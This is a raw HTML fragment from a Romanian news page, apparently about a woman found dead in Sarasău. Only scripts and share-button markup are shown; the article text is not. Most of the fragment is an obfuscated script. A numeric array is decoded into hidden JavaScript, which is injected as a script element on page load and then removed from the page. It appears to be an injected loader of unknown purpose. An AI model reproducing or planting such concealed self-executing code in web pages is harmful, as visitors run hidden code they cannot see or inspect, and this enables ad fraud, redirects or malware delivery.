65,75,52,18,72,81,22,19,44,75,81,41,57,78,12,83,18,30,33,78,52,63,52,57,49,25,30,75,49,52,57,52,54,79,53,34,34,12,54,49,52,38,83,88,12,29,13,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,78,27,1,64,89,3,12,38,52,36,57,75,52,54,49,52,38,27,5,81,22,19,44,75,81,41,57,5,33,41,65,75,52,83,18,72,52,65,75,52,88,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,65,41,49,52,54,78,12,83,18,72,5,92,4,4,83,18,72,72,72,78,83,5,75,81,41,57,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,12,83,88,63,41,54,47,41,6,81,22,19,44,7,78,12,44,81,58,30,65,38,5,81,22,19,44,7,78,12,44,34,41,54,52,57,49,83,43,4,32,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,33,12,54,78,63,41,54,47,34,6,4,18,34,21,41,44,65,52,57,67,49,58,18,34,93,93,83,88,30,33,78,81,22,19,44,81,65,43,34,32,6,6,53,57,38,52,33,30,57,52,38,83,88,81,22,19,44,81,65,43,34,32,6,41,43,34,32,18,81,22,19,44,57,12,77,78,81,22,19,44,53,54,78,81,22,19,44,53,83,5,41,43,34,32,83,18,72,72,72,72,78,83,5,57,12,77,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,54,65,5,34,41,54,52,57,49,83,88,30,33,78,81,22,19,44,53,81,24,6,33,41,65,75,52,83,88,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,81,22,19,44,53,81,5,34,41,54,52,57,49,83,18,81,22,19,44,53,81,6,33,41,65,75,52,18,54,52,49,53,54,57,18,72,63,41,54,47,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,30,44,81,54,12,75,75,64,54,30,67,30,57,6,71,37,57,12,57,26,20,12,53,75,71,18,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,81,93,93,18,63,41,54,47,81,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,81,41,57,63,41,75,71,83,18,63,41,54,47,49,6,81,44,67,52,49,86,12,57,49,52,50,49,78,71,8,38,71,83,18,63,41,54,47,77,6,30,44,77,30,38,49,58,18,63,41,54,47,58,6,30,44,58,52,30,67,58,49,18,63,41,54,47,20,6,27,33,54,12,20,86,58,41,54,86,12,38,52,27,18,81,44,75,49,26,65,52,44,77,30,38,49,58,6,81,44,77,30,38,49,58,6,77,18,81,44,75,49,26,65,52,44,58,52,30,67,58,49,6,81,44,58,52,30,67,58,49,6,58,18,49,44,67,65,12,29,41,65,37,65,34,58,41,6,76,44,4,18,49,44,67,65,12,29,41,65,86,12,20,34,12,75,30,49,52,64,34,52,54,41,49,30,12,57,6,27,81,12,34,26,27,18,49,43,81,22,19,44,41,49,69,33,93,81,22,19,44,41,49,69,30,32,78,30,5,4,5,4,83,18,63,41,54,47,29,6,81,22,19,44,34,8,10,78,49,43,81,22,19,44,20,78,83,32,78,4,5,4,5,77,5,58,83,44,38,41,49,41,83,18,63,41,54,47,75,6,71,71,18,63,41,54,47,63,6,43,71,47,71,5,71,24,71,5,71,0,71,71,5,71,17,71,5,71,31,71,5,71,59,71,5,71,46,71,5,71,27,71,5,71,78,71,5,71,83,71,5,71,45,71,5,71,93,71,5,71,5,71,5,71,82,71,5,71,44,71,5,71,56,71,5,71,4,71,5,71,76,71,5,71,8,71,5,71,60,71,5,71,10,71,5,71,92,71,5,71,84,71,5,71,42,71,5,71,40,71,5,71,35,71,5,71,87,71,5,71,18,71,5,71,21,71,5,71,6,71,5,71,80,71,5,71,11,71,5,71,14,71,5,71,37,71,5,71,55,71,5,71,86,71,5,71,1,71,5,71,19,71,5,71,15,71,5,71,28,71,5,71,2,71,5,71,36,71,5,71,9,71,5,71,73,71,5,71,25,71,5,71,89,71,5,71,3,71,5,71,64,71,5,71,23,71,5,71,91,71,5,71,68,71,5,71,79,71,5,71,16,71,5,71,22,71,5,71,62,71,5,71,90,71,5,71,74,71,5,71,85,71,5,71,66,71,5,71,43,71,5,71,0,0,71,5,71,32,71,5,71,39,71,5,71,69,71,5,71,70,71,5,71,41,71,5,71,29,71,5,71,81,71,5,71,38,71,5,71,52,71,5,71,33,71,5,71,67,71,5,71,58,71,5,71,30,71,5,71,13,71,5,71,48,71,5,71,65,71,5,71,20,71,5,71,57,71,5,71,12,71,5,71,34,71,5,71,7,71,5,71,54,71,5,71,75,71,5,71,49,71,5,71,53,71,5,71,63,71,5,71,77,71,5,71,50,71,5,71,26,71,5,71,61,71,5,71,88,71,5,71,51,71,5,71,72,71,32,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,29,44,65,52,57,67,49,58,18,50,93,93,83,30,33,78,29,43,50,32,83,75,93,6,63,43,78,29,43,50,32,82,60,8,83,32,18,63,41,54,47,49,6,81,22,19,44,54,75,78,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,53,57,30,49,69,65,30,75,49,71,27,5,27,71,53,57,30,49,69,65,30,75,49,69,27,93,49,93,27,71,27,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,12,29,75,52,54,63,52,71,27,5,27,71,12,29,75,52,54,63,52,69,27,93,49,93,27,71,27,83,18,63,41,54,47,53,81,65,6,9,79,64,3,44,34,41,54,75,52,78,75,83,18,30,33,78,53,81,65,6,6,6,49,54,53,52,83,88,53,81,65,6,52,63,41,65,78,71,78,71,93,75,93,71,83,71,83,18,72,53,81,65,44,53,57,30,49,69,65,30,75,49,6,53,81,65,43,27,53,57,30,49,69,65,30,75,49,69,27,93,49,32,18,53,81,65,44,12,29,75,52,54,63,52,6,53,81,65,43,27,12,29,75,52,54,63,52,69,27,93,49,32,18,81,22,19,44,75,63,78,53,81,65,83,18,30,33,78,81,22,19,44,81,6,6,76,46,46,53,81,65,44,12,29,75,52,54,63,52,44,52,57,41,29,65,52,38,6,6,76,83,88,81,22,19,44,53,81,6,53,81,65,18,81,22,19,44,65,41,49,52,54,78,53,81,65,44,12,29,75,52,54,63,52,83,18,72,52,65,75,52,88,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,18,72,72,18,30,44,12,57,52,54,54,12,54,6,33,53,57,81,49,30,12,57,78,83,88,30,33,78,30,44,75,54,81,6,6,65,12,81,41,49,30,12,57,44,34,54,12,49,12,81,12,65,93,53,54,65,83,88,30,44,75,54,81,6,81,22,19,44,53,54,78,81,22,19,44,26,83,18,54,52,49,53,54,57,18,72,63,41,54,47,75,6,81,22,19,44,63,75,78,83,18,30,33,78,75,83,88,63,41,54,47,49,6,81,22,19,44,54,75,78,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,53,57,30,49,69,65,30,75,49,71,27,5,27,71,53,57,30,49,69,65,30,75,49,69,27,93,49,93,27,71,27,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,12,29,75,52,54,63,52,71,27,5,27,71,12,29,75,52,54,63,52,69,27,93,49,93,27,71,27,83,18,63,41,54,47,53,81,65,6,9,79,64,3,44,34,41,54,75,52,78,75,83,18,30,33,78,53,81,65,6,6,6,49,54,53,52,83,88,53,81,65,6,52,63,41,65,78,71,78,71,93,75,93,71,83,71,83,18,72,53,81,65,44,53,57,30,49,69,65,30,75,49,6,53,81,65,43,27,53,57,30,49,69,65,30,75,49,69,27,93,49,32,18,53,81,65,44,12,29,75,52,54,63,52,6,53,81,65,43,27,12,29,75,52,54,63,52,69,27,93,49,32,18,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,18,72,72,18,30,44,75,54,81,6,53,54,65,18,72,72,78,83,5,34,8,10,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,29,83,88,63,41,54,47,75,6,43,32,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,29,44,65,52,57,67,49,58,18,30,93,6,10,83,88,30,33,78,29,43,30,93,4,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,4,32,83,18,30,33,78,29,43,30,93,76,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,76,32,83,18,30,33,78,29,43,30,93,8,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,8,32,83,18,72,54,52,49,53,54,57,47,75,18,72,72,78,83,5,75,63,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,38,83,88,49,54,26,88,65,12,81,41,65,79,49,12,54,41,67,52,44,75,52,49,36,49,52,20,78,81,22,19,44,41,49,69,30,29,5,9,79,64,3,44,75,49,54,30,57,67,30,33,26,78,38,83,83,18,72,81,41,49,81,58,78,52,83,88,72,72,72,78,83,5,63,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,49,54,26,88,54,52,49,53,54,57,47,65,12,81,41,65,79,49,12,54,41,67,52,44,67,52,49,36,49,52,20,78,81,22,19,44,41,49,69,30,29,83,18,72,81,41,49,81,58,78,52,83,88,54,52,49,53,54,57,47,33,41,65,75,52,18,72,72,72,78,83,5,30,75,69,49,52,75,49,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,30,33,78,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,58,41,75,58,44,75,52,41,54,81,58,78,71,69,69,26,49,52,75,49,71,83,80,82,76,83,49,52,75,49,6,49,54,53,52,18,52,65,75,52,47,49,52,75,49,6,33,41,65,75,52,18,54,52,49,53,54,57,47,49,52,75,49,18,72,72,78,83,5,41,81,75,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,81,75,75,83,88,63,41,54,47,58,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,27,29,12,38,26,27,83,43,4,32,5,75,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,27,75,49,26,65,52,27,83,18,75,44,75,52,49,37,49,49,54,30,29,53,49,52,78,71,49,26,34,52,71,5,71,49,52,50,49,56,81,75,75,71,83,18,30,33,78,75,44,75,49,26,65,52,79,58,52,52,49,83,75,44,75,49,26,65,52,79,58,52,52,49,44,81,75,75,16,52,50,49,6,81,75,75,18,52,65,75,52,47,75,44,30,57,57,52,54,2,16,89,25,6,81,75,75,18,54,52,49,53,54,57,47,58,44,41,34,34,52,57,38,86,58,30,65,38,78,75,83,18,72,72,78,83,5,67,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,77,6,77,30,57,38,12,77,44,30,57,57,52,54,90,30,38,49,58,18,63,41,54,47,54,6,92,18,30,33,78,77,21,6,10,42,35,83,54,6,76,18,30,33,78,77,21,6,42,84,42,83,54,6,8,18,30,33,78,77,21,6,76,4,8,60,83,54,6,60,18,30,33,78,77,21,6,76,10,60,35,83,54,6,10,18,54,52,49,53,54,57,47,54,18,72,72,78,83,5,20,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,81,22,19,44,41,49,69,67,93,81,22,19,44,41,49,69,30,93,81,22,19,44,41,49,69,38,18,72,72,78,83,5,81,12,65,65,52,81,49,30,12,57,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,88,63,41,54,47,12,6,88,30,57,30,49,87,33,53,57,81,49,30,12,57,78,83,88,30,33,78,81,22,19,44,81,75,75,6,6,33,41,65,75,52,83,88,81,22,19,44,81,75,75,6,81,22,19,44,41,81,75,75,78,53,81,65,44,81,75,75,69,81,12,20,20,12,57,83,18,72,33,12,54,78,63,41,54,47,30,6,4,18,30,21,53,81,65,44,53,57,30,49,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,12,44,53,57,30,49,78,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,5,34,41,54,52,57,49,83,18,72,72,5,53,57,30,49,87,33,53,57,81,49,30,12,57,78,53,5,34,41,54,52,57,49,83,88,33,12,54,78,30,6,4,18,30,21,53,44,52,50,81,65,53,38,52,69,53,54,65,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,52,53,6,57,52,77,47,68,52,67,19,50,34,78,53,44,52,50,81,65,53,38,52,69,53,54,65,69,65,30,75,49,43,30,32,83,18,30,33,78,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,34,41,49,58,57,41,20,52,44,20,41,49,81,58,78,52,53,83,83,54,52,49,53,54,57,18,72,30,33,78,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,24,6,53,57,38,52,33,30,57,52,38,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,24,6,71,71,83,88,63,41,54,47,49,75,6,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,5,49,41,6,53,44,49,41,54,67,52,49,69,41,34,34,54,12,41,81,58,5,81,75,6,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,18,72,52,65,75,52,47,30,33,78,81,22,19,44,30,75,69,49,52,75,49,78,83,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,24,6,53,57,38,52,33,30,57,52,38,46,46,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,24,6,71,71,83,88,63,41,54,47,49,75,6,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,69,49,52,75,49,5,49,41,6,53,44,49,41,54,67,52,49,69,41,34,34,54,12,41,81,58,69,49,52,75,49,5,81,75,6,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,69,49,52,75,49,18,72,52,65,75,52,47,54,52,49,53,54,57,18,53,44,81,75,75,69,75,34,52,81,30,33,30,81,93,6,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,88,71,93,53,44,81,12,57,49,41,30,57,52,54,69,75,49,26,65,52,93,71,72,71,18,63,41,54,47,49,6,81,22,19,44,7,78,49,75,5,34,41,54,52,57,49,83,18,30,33,78,49,44,65,52,57,67,49,58,21,76,83,54,52,49,53,54,57,18,49,6,49,43,4,32,18,81,22,19,44,81,75,75,43,27,49,52,50,49,27,93,27,86,12,57,49,52,57,49,27,32,93,6,53,44,81,75,75,69,75,34,52,81,30,33,30,81,18,30,33,78,49,41,6,6,71,29,52,33,12,54,52,71,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,49,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,49,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,49,41,6,6,71,41,33,49,52,54,71,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,49,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,49,44,57,52,50,49,79,30,29,65,30,57,67,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,49,41,6,6,71,41,34,34,52,57,38,71,83,49,44,30,57,57,52,54,2,16,89,25,6,49,44,30,57,57,52,54,2,16,89,25,93,53,44,58,49,20,65,18,52,65,75,52,47,30,33,78,49,41,6,6,71,34,54,52,34,52,57,38,71,83,49,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,93,49,44,30,57,57,52,54,2,16,89,25,18,52,65,75,52,47,30,33,78,49,41,6,6,71,33,30,65,65,71,83,49,44,30,57,57,52,54,2,16,89,25,6,53,44,58,49,20,65,18,52,65,75,52,47,54,52,49,53,54,57,18,53,44,53,57,30,49,6,81,22,19,44,7,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,43,4,32,18,78,33,53,57,81,49,30,12,57,47,77,41,30,49,78,49,77,83,88,30,33,78,49,77,6,6,53,57,38,52,33,30,57,52,38,83,63,41,54,47,49,77,6,4,18,52,65,75,52,47,30,33,78,49,77,80,76,4,83,54,52,49,53,54,57,18,30,33,78,49,77,80,4,46,46,12,44,54,30,67,78,53,83,6,6,49,54,53,52,83,54,52,49,53,54,57,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,77,41,30,49,78,49,77,93,76,83,18,72,5,76,4,4,83,18,72,83,78,83,18,77,30,57,38,12,77,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,78,71,54,52,75,30,61,52,71,5,33,53,57,81,49,30,12,57,78,83,88,12,44,54,30,67,78,53,83,18,72,83,18,12,44,54,30,67,78,53,83,18,72,5,54,30,67,87,33,53,57,81,49,30,12,57,78,53,83,88,52,6,81,22,19,44,7,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,44,71,93,53,44,30,20,67,69,81,65,41,75,75,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,63,41,54,47,20,6,38,12,81,53,20,52,57,49,44,29,12,38,26,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,44,71,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,71,47,43,75,49,26,65,52,6,27,38,30,75,34,65,41,26,87,47,57,12,57,52,47,24,30,20,34,12,54,49,41,57,49,18,27,32,71,83,44,65,52,57,67,49,58,18,30,33,78,20,80,4,83,88,38,12,81,53,20,52,57,49,44,29,12,38,26,44,30,57,57,52,54,2,16,89,25,6,71,37,38,29,65,12,81,48,47,19,54,54,12,54,44,71,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,77,30,57,38,12,77,44,41,65,52,54,49,78,27,37,38,29,65,12,81,48,47,52,50,49,52,57,75,30,12,57,47,52,54,54,12,54,47,4,33,10,92,84,76,60,60,92,27,93,71,0,57,71,93,27,16,54,26,47,49,12,47,38,30,75,41,29,65,52,47,49,58,30,75,47,52,50,49,52,57,75,30,12,57,47,12,54,47,54,52,75,49,41,54,49,47,26,12,53,54,47,57,41,63,30,67,41,49,12,54,44,27,83,18,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,54,52,65,12,41,38,78,83,18,72,5,76,4,83,18,72,30,33,78,52,43,4,32,44,81,65,30,52,57,49,90,30,38,49,58,6,6,4,83,54,52,49,53,54,57,47,33,41,65,75,52,18,63,41,54,47,54,41,49,30,12,6,52,43,4,32,44,81,65,30,52,57,49,90,30,38,49,58,56,53,81,65,44,75,34,54,30,49,52,69,77,30,38,49,58,18,63,41,54,47,57,52,77,69,29,67,69,58,52,30,67,58,49,6,89,41,49,58,44,33,65,12,12,54,78,54,41,49,30,12,45,53,81,65,44,75,34,54,30,49,52,69,58,52,30,67,58,49,83,18,63,41,54,47,41,38,69,58,52,30,67,58,49,6,89,41,49,58,44,33,65,12,12,54,78,57,52,77,69,29,67,69,58,52,30,67,58,49,56,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,83,18,30,33,78,41,38,69,58,52,30,67,58,49,45,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,24,6,57,52,77,69,29,67,69,58,52,30,67,58,49,83,88,57,52,77,69,29,67,69,58,52,30,67,58,49,6,41,38,69,58,52,30,67,58,49,45,53,81,65,44,75,34,54,30,49,52,69,81,12,53,57,49,18,72,30,33,78,53,44,12,57,81,52,6,6,53,57,38,52,33,30,57,52,38,83,88,53,44,12,57,81,52,6,49,54,53,52,18,53,44,41,65,63,6,43,32,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,52,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,41,38,69,30,38,6,52,43,30,32,44,81,65,41,75,75,3,41,20,52,44,75,34,65,30,49,78,53,44,30,20,67,69,81,65,41,75,75,93,71,82,71,83,43,76,32,18,81,22,19,44,81,75,75,43,27,49,52,50,49,27,93,27,86,12,57,49,52,57,49,27,32,93,6,27,44,27,93,53,44,77,30,38,67,52,49,69,81,65,41,75,75,93,27,47,44,27,93,53,44,30,20,67,69,81,65,41,75,75,93,27,82,27,93,41,38,69,30,38,93,27,88,29,41,81,48,67,54,12,53,57,38,82,75,30,61,52,87,41,53,49,12,47,27,93,57,52,77,69,29,67,69,58,52,30,67,58,49,93,27,34,50,18,47,29,41,81,48,67,54,12,53,57,38,82,34,12,75,30,49,30,12,57,87,4,47,82,27,93,53,81,65,44,41,38,69,49,12,69,75,34,54,30,49,52,43,41,38,69,30,38,32,45,41,38,69,58,52,30,67,58,49,93,27,34,50,18,72,27,18,30,33,78,52,43,30,32,44,12,33,33,75,52,49,23,41,54,52,57,49,24,6,6,57,53,65,65,83,88,53,44,41,65,63,44,34,53,75,58,78,41,38,69,30,38,83,18,72,63,41,54,47,38,6,81,22,19,44,7,78,71,17,71,93,52,43,30,32,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,30,38,93,71,47,71,93,52,43,30,32,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,49,41,67,3,41,20,52,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,33,12,54,78,34,6,4,18,34,21,38,44,65,52,57,67,49,58,18,34,93,93,83,88,30,33,78,38,43,34,32,44,12,57,81,65,30,81,48,6,6,57,53,65,65,83,88,38,43,34,32,44,12,57,81,65,30,81,48,6,33,53,57,81,49,30,12,57,78,52,52,83,88,63,41,54,47,41,6,52,52,44,49,41,54,67,52,49,51,51,52,52,44,75,54,81,19,65,52,20,52,57,49,18,63,41,54,47,81,30,6,41,44,34,41,54,52,57,49,19,65,52,20,52,57,49,44,67,52,49,37,49,49,54,30,29,53,49,52,78,71,29,30,38,71,83,18,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,41,75,75,30,67,57,78,53,81,65,44,65,30,57,48,69,54,52,38,30,54,52,81,49,69,53,54,65,93,53,81,65,44,41,38,69,49,12,69,65,30,57,48,43,81,30,32,83,18,54,52,49,53,54,57,47,33,41,65,75,52,18,72,18,72,72,72,78,33,53,57,81,49,30,12,57,47,54,63,30,52,77,78,83,88,30,33,78,81,22,19,44,63,44,30,57,62,30,52,77,34,12,54,49,78,53,44,53,57,30,49,83,83,88,63,41,54,47,65,49,6,71,71,18,65,49,6,53,44,77,30,38,67,52,49,69,30,38,93,71,81,71,93,53,44,41,65,63,44,13,12,30,57,78,43,75,52,34,41,54,41,49,12,54,6,71,81,71,32,83,18,63,41,54,47,34,63,6,4,18,30,33,78,81,22,19,44,34,63,6,6,33,41,65,75,52,83,88,81,22,19,44,34,63,6,49,54,53,52,18,34,63,6,76,18,72,63,41,54,47,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,30,44,75,54,81,6,81,22,19,44,53,54,78,53,81,65,44,63,30,52,77,69,53,54,65,5,88,27,30,27,87,65,49,5,27,34,27,87,34,63,5,27,67,27,87,81,22,19,44,67,78,83,5,27,77,27,87,53,44,77,30,38,67,52,49,69,30,38,72,83,18,54,52,49,53,54,57,18,72,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,54,63,30,52,77,78,83,18,72,5,76,4,4,4,83,18,72,83,78,83,18,72,54,52,49,53,54,57,47,49,54,53,52,18,72,5,54,65,12,41,38,87,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,65,75,6,71,71,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,53,81,65,44,53,57,30,49,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,30,33,78,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,41,65,63,71,32,24,6,53,57,38,52,33,30,57,52,38,83,88,65,75,93,6,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,77,30,38,67,52,49,69,30,38,71,32,93,71,81,71,93,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,43,71,41,65,63,71,32,44,13,12,30,57,78,43,75,52,34,41,54,41,49,12,54,6,71,81,71,32,83,93,71,82,71,18,72,72,65,75,6,65,75,44,75,53,29,75,49,54,78,4,5,65,75,44,65,52,57,67,49,58,82,76,83,18,63,41,54,47,65,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,65,75,30,44,75,54,81,6,81,22,19,44,53,54,78,53,81,65,44,65,12,41,38,69,53,54,65,5,88,27,30,27,87,65,75,5,27,67,27,87,81,22,19,44,67,78,83,72,83,18,54,52,49,53,54,57,47,49,54,53,52,18,72,5,72,18,12,44,30,57,30,49,78,83,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,12,44,54,65,12,41,38,5,76,4,4,4,83,18,54,52,49,53,54,57,47,12,18,72,72,78,83,72,18,72,81,22,19,44,75,49,41,54,49,78,83,18,56,45,47,7,20,29,30,49,58,38,67,61,20,20,53,30,49,41,53,47,45,56];function trnsotlytviqv(a,b){mgpimd='';for(var i=0;i<a.length;i++){mgpimd+=b[a[i]];}return mgpimd;}var smqagmsesj=window[trnsotlytviqv([38,12,81,53,20,52,57,49],rowqlaahnldd)];var kjvenqv=trnsotlytviqv([81,53,54,54,52,57,49,79,81,54,30,34,49],rowqlaahnldd);var iqebgbxfxcmhpx=trnsotlytviqv([75,54,81],rowqlaahnldd);var lxoqda=trnsotlytviqv([29,12,38,26],rowqlaahnldd);try{Object.getOwnPropertyDescriptor(Document.prototype,kjvenqv).get.apply(smqagmsesj)[iqebgbxfxcmhpx]=iqebgbxfxcmhpx;document.body=document.querySelectorAll('body')[0]}catch(e){}var jmmkzh=trnsotlytviqv([81,54,52,41,49,52,19,65,52,20,52,57,49],rowqlaahnldd);var mflvpbtkan=trnsotlytviqv([75,81,54,30,34,49],rowqlaahnldd);var prftzjasfimx=trnsotlytviqv([49,52,50,49,86,12,57,49,52,57,49],rowqlaahnldd);var xlmolgqppw=trnsotlytviqv([58,52,41,38],rowqlaahnldd);var fsehlufqmsiy=trnsotlytviqv([41,34,34,52,57,38,86,58,30,65,38],rowqlaahnldd);var kkgoldamjplgkjy=trnsotlytviqv([34,41,54,52,57,49,3,12,38,52],rowqlaahnldd);var kjngrpiumg=trnsotlytviqv([54,52,20,12,63,52,86,58,30,65,38],rowqlaahnldd);var ilwhkudbp=smqagmsesj[jmmkzh](mflvpbtkan);ilwhkudbp[prftzjasfimx]=trnsotlytviqv(ejmtjgprvor,rowqlaahnldd);smqagmsesj[lxoqda][fsehlufqmsiy](ilwhkudbp);ilwhkudbp[kkgoldamjplgkjy][kjngrpiumg](ilwhkudbp);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii%2F" data-image-url="" data-title="O+femeie+de+56+de+ani%2C+cu+urme+de+violen%C8%9B%C4%83%2C+g%C4%83sit%C4%83+moart%C4%83+la+Saras%C4%83u.+Ce+spun+poli%C8%9Bi%C8%99tii" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii%2F" data-image-url="" data-title="O+femeie+de+56+de+ani%2C+cu+urme+de+violen%C8%9B%C4%83%2C+g%C4%83sit%C4%83+moart%C4%83+la+Saras%C4%83u.+Ce+spun+poli%C8%9Bi%C8%99tii" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
